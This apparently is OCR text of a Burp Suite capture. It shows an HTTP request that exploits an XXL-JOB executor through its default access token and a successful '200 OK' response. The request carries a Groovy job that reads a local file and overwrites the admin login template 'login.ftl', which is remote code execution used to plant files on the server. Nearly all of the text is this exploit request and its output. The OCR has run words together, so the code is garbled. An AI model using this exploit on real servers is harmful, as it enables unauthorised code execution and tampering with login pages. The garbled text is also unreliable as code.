 Pretty Raw Hex \n
9 DNT: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Upgrade-Insecure-Requests: 1
15 XXL-JOB-ACCESS-TOKEN: default_token
16
17 {
"jobId":11,
"executorHandler":"demoJobHandler",
"executorParams":"demoJobHandler",
18 "executorBlockStrategy":"",
"executorTimeout":0,
"logId":1008611,
"logDateTime":1586629003733,
"glueType":"GLUE_GROOVY",
"glueSource":'packagecom.xxl.job.service.handler;
19
20 importcom.xxl.job.core.context.XxlJobHelper;
21 importcom.xxl.job.core.handler.IJobHandler;
22 importcom.xxl.job.core.util.ScriptUtil;
23 importjava.io.File;
24 importjava.nio.file.Files;
25 importjava.nio.file.Path;
26 importjava.util.Base64;
27
28 publicclassshellextendsIJobHandler{
29 @Override
30 publicvoidexecute()throwsException{
31 byte[
]allBytes=Files.readAllBytes(newFile(
"/Users/snake/Downloads/login.ftl").toPath());
32 Stringcontent=newString(allBytes,
StandardCharsets.UTF_8);
33
34 ScriptUtil.markScriptFile(
"xxl-job-admin/target/classes/templates/login.ftl",
content);
35 }
36 }',
"glueUpdatetime":1586629003727,
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=UTF-8
3 content-length: 12
4
5 {"code":200}
Requ
Requ
Requ
Requ
Resp